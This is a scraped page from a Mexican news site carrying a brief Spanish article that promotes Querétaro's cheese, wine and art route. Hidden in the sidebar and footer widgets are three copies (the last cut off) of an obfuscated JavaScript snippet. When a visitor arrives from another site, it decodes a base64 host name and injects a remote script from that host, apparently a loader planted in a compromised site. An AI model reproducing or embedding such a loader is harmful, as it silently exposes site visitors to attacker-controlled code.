jeg_nav_left jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_logo jeg_desktop_logo"><div class="site-title"> <a href="https://elpapelerito.com.mx/" style="padding: 0px 0px 0px 0px;"> <noscript><img class='jeg_logo_img' src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"></noscript><img class='lazyload jeg_logo_img' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_nav_html"></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper 1 jeg_navbar_boxed jeg_navbar_fitwidth jeg_navbar_dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animateTransform"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-63 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/">Home</a></li><li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-133 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li id="menu-item-18881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18881 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_dark_mode"> <label class="dark_mode_switch"> <input type="checkbox" class="jeg_dark_mode_toggle" > <span class="slider round"></span> </label></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_nav_search"><div class="jeg_search_wrapper jeg_search_no_expand square"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div></div></div></div></div></div></div></div></div><div class="jeg_header_sticky"><div class="sticky_blankspace"></div><div class="jeg_header normal"><div class="jeg_container"><div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animateTransform"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-63 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/">Home</a></li><li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-133 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li id="menu-item-18881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18881 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_dark_mode"> <label class="dark_mode_switch"> <input type="checkbox" class="jeg_dark_mode_toggle" > <span class="slider round"></span> </label></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_nav_search"><div class="jeg_search_wrapper jeg_search_no_expand square"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div></div></div></div></div></div></div></div></div></div><div class="jeg_navbar_mobile_wrapper"><div class="jeg_navbar_mobile" data-mode="pinned"><div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item"> <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a></div><div class="jeg_nav_item jeg_dark_mode"> <label class="dark_mode_switch"> <input type="checkbox" class="jeg_dark_mode_toggle" > <span class="slider round"></span> </label></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_grow"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_mobile_logo"><div class="site-title"> <a href="https://elpapelerito.com.mx/"> <noscript><img class='jeg_logo_img' src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"></noscript><img class='lazyload jeg_logo_img' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div></div></div></div></div></div></div><div class="sticky_blankspace" style="height: 60px;"></div></div><div class="post-wrapper"><div class="post-wrap post-autoload "  data-url="https://elpapelerito.com.mx/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro/" data-title="Ruta del queso y el vino, una experiencia única en Querétaro" data-id="27928"  data-prev="https://elpapelerito.com.mx/que-se-sabe-del-bloqueo-de-pobladores-de-xalmimilulco-en-la-autopista-mexico-puebla/" ><div class="jeg_main "><div class="jeg_container"><div class="jeg_content jeg_singlepage"><div class="container"><div class="jeg_ad jeg_article jnews_article_top_ads"><div class='ads-wrapper  '></div></div><div class="row"><div class="jeg_main_content col-md-8"><div class="jeg_inner_content"><div class="jeg_breadcrumbs jeg_breadcrumb_container"><div id="breadcrumbs"><span class=""> <a href="https://elpapelerito.com.mx">Home</a> </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link"> <a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a> </span></div></div><div class="entry-header"><h1 class="jeg_post_title">Ruta del queso y el vino, una experiencia única en Querétaro</h1><div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1"><div class="meta_left"><div class="jeg_meta_date"> <a href="https://elpapelerito.com.mx/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro/">21 de diciembre de 2023</a></div><div class="jeg_meta_category"> <span><span class="meta_text">en</span> <a href="https://elpapelerito.com.mx/category/nacional/" rel="category tag">Nacional</a> </span></div></div><div class="meta_right"><div class="jeg_meta_zoom" data-in-step="3" data-out-step="2"><div class="zoom-dropdown"><div class="zoom-icon"> <span class="zoom-icon-small">A</span> <span class="zoom-icon-big">A</span></div><div class="zoom-item-wrapper"><div class="zoom-item"> <button class="zoom-out"><span>A</span></button> <button class="zoom-in"><span>A</span></button><div class="zoom-bar-container"><div class="zoom-bar"></div></div> <button class="zoom-reset"><span>Reset</span></button></div></div></div></div></div></div></div></div><div  class="jeg_featured featured_image "><a href="https://elpapelerito.com.mx/wp-content/uploads/2024/01/dcf4fdd8-b1c4-46a8-b1a8-875e4436a8c7-1.jpg"><div class="thumbnail-container" style="padding-bottom:82.009%"><img width="428" height="351" src="https://elpapelerito.com.mx/wp-content/uploads/2024/01/dcf4fdd8-b1c4-46a8-b1a8-875e4436a8c7-1.jpg" class=" wp-post-image" alt="" decoding="async" fetchpriority="high" /></div></a></div><div class="jeg_share_top_container"><div class="jeg_share_button clearfix"><div class="jeg_share_stats"><div class="jeg_views_count"><div class="counts">8</div> <span class="sharetext">VISTAS</span></div></div><div class="jeg_sharelist"> <a href="//api.whatsapp.com/send?text=Ruta%20del%20queso%20y%20el%20vino%2C%20una%20experiencia%20%C3%BAnica%20en%20Quer%C3%A9taro%0Ahttps%3A%2F%2Felpapelerito.com.mx%2Fruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Compartir en Whatsapp</span></a><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Felpapelerito.com.mx%2Fruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro%2F" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span> Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Ruta%20del%20queso%20y%20el%20vino%2C%20una%20experiencia%20%C3%BAnica%20en%20Quer%C3%A9taro&url=https%3A%2F%2Felpapelerito.com.mx%2Fruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Twitter</span></a><div class="share-secondary"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Felpapelerito.com.mx%2Fruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro%2F&text=Ruta%20del%20queso%20y%20el%20vino%2C%20una%20experiencia%20%C3%BAnica%20en%20Quer%C3%A9taro" rel='nofollow'  class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a><a href="mailto:?subject=Ruta%20del%20queso%20y%20el%20vino%2C%20una%20experiencia%20%C3%BAnica%20en%20Quer%C3%A9taro&amp;body=https%3A%2F%2Felpapelerito.com.mx%2Fruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a></div> <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a></div></div></div><div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div><div class="entry-content no-share"><div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome"><div class="jeg_share_float_container"></div></div><div class="content-inner  jeg_link_underline"><p>Adentrarse en la ruta del arte, queso y vino es dejarse seducir por la combinación del placer que hay en una copa, acompañada por el toque de un buen queso.</p><p>Campos que seducen, paisajes turísticos rodeados de sierras, lomas y mesetas que permiten producir vino y queso de la mejor calidad.</p><p>Así son los productos cien por ciento hechos en Querétaro que han sido validados por múltiples premios nacionales e internacionales.</p><p>Viajar y adentrarse en la ruta del arte, queso y vino es dejarse seducir por la combinación del placer que hay en una copa, acompañada por el toque de un buen queso.</p><p>También es disfrutar de la pasión de sus productores porque en el estado de Querétaro la tradición vinícola trasciende de generación en generación.</p><p>El estado está alcance de un brindis, queso y arte, elementos que refuerzan la pasión por la gastronomía.</p><p>Por esta razón solo aquí se conjugan escenarios majestuosos con placeres y sabores, colores, texturas y aromas que solo tiene Querétaro.</p></div></div><div class="jeg_share_bottom_container"></div><div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_8 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_2o3 jnews_module_27928_0_696f6fcc51624   " data-unique="jnews_module_27928_0_696f6fcc51624"><div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right"><h3 class="jeg_block_title"><span>Noticias<strong> relacionadas</strong></span></h3></div><div class="jeg_block_container"><div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://elpapelerito.com.mx/los-sindicatos-que-antes-eran-priistas-ahora-estan-con-la-4t/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://elpapelerito.com.mx/wp-content/uploads/2026/01/FunPic_20260118_192207223-360x180.jpg" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://elpapelerito.com.mx/category/nacional/" class="category-nacional">Nacional</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://elpapelerito.com.mx/los-sindicatos-que-antes-eran-priistas-ahora-estan-con-la-4t/">Los sindicatos que antes eran priistas, ahora están con la 4T</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://elpapelerito.com.mx/los-sindicatos-que-antes-eran-priistas-ahora-estan-con-la-4t/"><i class="fa fa-clock-o"></i> 18 de enero de 2026</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://elpapelerito.com.mx/rechaza-sre-que-trump-haya-pedido-las-cabezas-de-gobernadores-de-sinaloa-y-bc/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://elpapelerito.com.mx/wp-content/uploads/2026/01/rechaza-sre-que-trump-haya-pedido-las-cabezas-de-gobernadores-de-sinaloa-y-bc_2ae0a176-2ea3-4fb7-87f1-0f9fbe3c8769_medialjnimgndimagefullsize-360x180.jpg" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://elpapelerito.com.mx/category/nacional/" class="category-nacional">Nacional</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://elpapelerito.com.mx/rechaza-sre-que-trump-haya-pedido-las-cabezas-de-gobernadores-de-sinaloa-y-bc/">Rechaza SRE que Trump haya pedido las “cabezas” de gobernadores de Sinaloa y BC</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://elpapelerito.com.mx/rechaza-sre-que-trump-haya-pedido-las-cabezas-de-gobernadores-de-sinaloa-y-bc/"><i class="fa fa-clock-o"></i> 18 de enero de 2026</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://elpapelerito.com.mx/aterriza-en-toluca-avion-de-la-fuerza-aerea-de-eu-en-medio-de-tension-por-amenaza-de-ataques-contra-carteles/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://elpapelerito.com.mx/wp-content/uploads/2026/01/f425x230-136809_150791_5050-360x180.jpeg" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://elpapelerito.com.mx/category/nacional/" class="category-nacional">Nacional</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://elpapelerito.com.mx/aterriza-en-toluca-avion-de-la-fuerza-aerea-de-eu-en-medio-de-tension-por-amenaza-de-ataques-contra-carteles/">Aterriza en Toluca avión de la Fuerza Aérea de EU en medio de tensión por amenaza de ataques contra cárteles</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://elpapelerito.com.mx/aterriza-en-toluca-avion-de-la-fuerza-aerea-de-eu-en-medio-de-tension-por-amenaza-de-ataques-contra-carteles/"><i class="fa fa-clock-o"></i> 18 de enero de 2026</a></div></div></div></article></div></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div><div class="jeg_block_loadmore "> <a href="#" class='' data-load='Cargar más' data-loading='Cargando...'> Cargar más</a></div></div> <script>var jnews_module_27928_0_696f6fcc51624={"header_icon":"","first_title":"Noticias","second_title":" relacionadas","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":27928,"include_category":"5","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_8"};</script> </div></div><div class='jnews-autoload-splitter'  data-url="https://elpapelerito.com.mx/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro/" data-title="Ruta del queso y el vino, una experiencia única en Querétaro" data-id="27928"  data-prev="https://elpapelerito.com.mx/que-se-sabe-del-bloqueo-de-pobladores-de-xalmimilulco-en-la-autopista-mexico-puebla/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div></div></div><div class="jeg_sidebar  jeg_sticky_sidebar col-md-4"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget_text widget widget_custom_html" id="custom_html-115"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div></div></div></div><div class="jeg_ad jeg_article jnews_article_bottom_ads"><div class='ads-wrapper  '></div></div></div></div></div></div><div id="post-body-class" class="wp-singular post-template-default single single-post postid-27928 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-jnews jeg_device_toggle jnews-dark-nocookie jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-80"></div></div><div class="post-ajax-overlay"><div class="preloader_type preloader_dot"><div class="newsfeed_preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="newsfeed_preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="newsfeed_preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="footer-holder" id="footer" data-id="footer"><div class="jeg_footer jeg_footer_3 dark"><div class="jeg_footer_container jeg_container"><div class="jeg_footer_content"><div class="container"><div class="row"><div class="jeg_footer_primary clearfix"><div class="col-md-3 footer_column"><div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_about "> <a class="footer_logo" href="https://elpapelerito.com.mx/"> <img class='lazyload'
 src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" data-src="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png"  data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 2x"                         alt="El Papelerito" data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png"  data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 2x"  data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2022/05/elpapelerito-logo-238x66-1.png"  data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2022/05/elpapelerito-logo-238x66-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2022/05/elpapelerito-logo-642x176-1.png 2x"                         data-pin-no-hover="true"> </a><p>Somos un equipo comprometido con la sociedad.<br /><br /><a href="https://elpapelerito.com.mx/contacto/">Contacto</a></p></div></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-116"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div><div class="col-md-3 footer_column"><div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Categorías</span></h3></div><ul><li class="cat-item cat-item-75"><a href="https://elpapelerito.com.mx/category/todas-las-voces/cronicas/">Crónicas</a></li><li class="cat-item cat-item-50"><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/durango/">Durango</a></li><li class="cat-item cat-item-7"><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li class="cat-item cat-item-6"><a href="https://elpapelerito.com.mx/category/internacional/">Internacional</a></li><li class="cat-item cat-item-4"><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li class="cat-item cat-item-2"><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li class="cat-item cat-item-5"><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li class="cat-item cat-item-3"><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li class="cat-item cat-item-66"><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li></ul></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-117"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
